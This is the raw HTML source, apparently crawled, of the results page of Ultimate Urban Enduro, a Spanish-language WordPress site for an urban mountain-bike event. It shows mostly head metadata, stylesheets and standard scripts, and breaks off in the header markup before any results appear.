

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ultimateurbanenduro.com/resultados/
body_size: 17993
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://ultimateurbanenduro.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>RESULTADOS - Ultimate Urban Enduro</title>
	<link rel="canonical" href="https://ultimateurbanenduro.com/resultados/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RESULTADOS - Ultimate Urban Enduro" />
	<meta property="og:description" content="2023 TIEMPOS 2022 TIEMPOS" />
	<meta property="og:url" content="https://ultimateurbanenduro.com/resultados/" />
	<meta property="og:site_name" content="Ultimate Urban Enduro" />
	<meta property="article:modified_time" content="2024-08-13T00:24:05+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ultimateurbanenduro.com/resultados/","url":"https://ultimateurbanenduro.com/resultados/","name":"RESULTADOS - Ultimate Urban Enduro","isPartOf":{"@id":"https://ultimateurbanenduro.com/#website"},"datePublished":"2022-11-17T21:54:11+00:00","dateModified":"2024-08-13T00:24:05+00:00","breadcrumb":{"@id":"https://ultimateurbanenduro.com/resultados/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ultimateurbanenduro.com/resultados/"]}]},{"@type":"BreadcrumbList","@id":"https://ultimateurbanenduro.com/resultados/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ultimateurbanenduro.com/"},{"@type":"ListItem","position":2,"name":"RESULTADOS"}]},{"@type":"WebSite","@id":"https://ultimateurbanenduro.com/#website","url":"https://ultimateurbanenduro.com/","name":"Ultimate Urban Enduro","description":"Primer evento de ciclismo de montaña Enduro 100% Urbano en el mundo","publisher":{"@id":"https://ultimateurbanenduro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ultimateurbanenduro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ultimateurbanenduro.com/#organization","name":"Ultimate Urban Enduro","url":"https://ultimateurbanenduro.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ultimateurbanenduro.com/#/schema/logo/image/","url":"https://ultimateurbanenduro.com/wp-content/uploads/2022/09/logo-ultimate-urban-enduro-2.png","contentUrl":"https://ultimateurbanenduro.com/wp-content/uploads/2022/09/logo-ultimate-urban-enduro-2.png","width":200,"height":89,"caption":"Ultimate Urban Enduro"},"image":{"@id":"https://ultimateurbanenduro.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ultimate Urban Enduro &raquo; Feed" href="https://ultimateurbanenduro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultimate Urban Enduro &raquo; RSS de los comentarios" href="https://ultimateurbanenduro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ultimateurbanenduro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultimateurbanenduro.com%2Fresultados%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ultimateurbanenduro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fultimateurbanenduro.com%2Fresultados%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ultimateurbanenduro.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://ultimateurbanenduro.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://ultimateurbanenduro.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ultimateurbanenduro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ultimateurbanenduro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ultimateurbanenduro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//ultimateurbanenduro.com/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://ultimateurbanenduro.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-59-css' href='https://ultimateurbanenduro.com/wp-content/uploads/elementor/css/post-59.css?ver=1768303143' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-892-css' href='https://ultimateurbanenduro.com/wp-content/uploads/elementor/css/post-892.css?ver=1768303905' media='all' />
<link rel='stylesheet' id='elementor-post-100-css' href='https://ultimateurbanenduro.com/wp-content/uploads/elementor/css/post-100.css?ver=1768303143' media='all' />
<link rel='stylesheet' id='elementor-post-116-css' href='https://ultimateurbanenduro.com/wp-content/uploads/elementor/css/post-116.css?ver=1768303143' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://ultimateurbanenduro.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://ultimateurbanenduro.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.42' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://ultimateurbanenduro.com/wp-content/themes/twentytwentyone/style.css?ver=1.6' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #000000;--global--color-primary: #fff;--global--color-secondary: #fff;--button--color-background: #fff;--button--color-text-hover: #fff;--table--stripes-border-color: rgba(240, 240, 240, 0.15);--table--stripes-background-color: rgba(240, 240, 240, 0.15);}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://ultimateurbanenduro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.6' media='print' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlowcondensed-css' href='https://ultimateurbanenduro.com/wp-content/uploads/elementor/google-fonts/css/barlowcondensed.css?ver=1742253120' media='all' />
<link rel='stylesheet' id='elementor-gf-local-worksans-css' href='https://ultimateurbanenduro.com/wp-content/uploads/elementor/google-fonts/css/worksans.css?ver=1742253124' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ultimateurbanenduro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ultimateurbanenduro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ultimateurbanenduro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://ultimateurbanenduro.com/checkout/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ultimateurbanenduro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ultimateurbanenduro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ultimateurbanenduro.com/wp-json/wp/v2/pages/892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ultimateurbanenduro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://ultimateurbanenduro.com/?p=892' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://ultimateurbanenduro.com/wp-content/uploads/2022/10/cropped-urbanfavi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ultimateurbanenduro.com/wp-content/uploads/2022/10/cropped-urbanfavi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ultimateurbanenduro.com/wp-content/uploads/2022/10/cropped-urbanfavi-180x180.png" />
<meta name="msapplication-TileImage" content="https://ultimateurbanenduro.com/wp-content/uploads/2022/10/cropped-urbanfavi-270x270.png" />
		<style id="wp-custom-css">
			.elementor-kit-59 input:not([type=button]):not([type=submit]), .elementor-kit-59 textarea, .elementor-kit-59 .elementor-field-textual {
    font-family: work sans,Sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: #626263;
    border-style: solid;
    border-width: 0 0 2px;
    border-color: #d6d6d6;
    padding: 0em 0 1em;		</style>
		</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-892 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone theme-twentytwentyone woocommerce-no-js ehf-header ehf-footer ehf-template-twentytwentyone ehf-stylesheet-twentytwentyone is-dark-theme no-js singular has-main-navigation elementor-default elementor-kit-59 elementor-page elementor-page-892">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://ultimateurbanenduro.com" title="Ultimate Urban Enduro" rel="home">Ultimate Urban Enduro</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="100" class="elementor elementor-100">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-74796885 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74796885" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bcc36db" data-id="1bcc36db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d3c6066 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7d3c6066" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
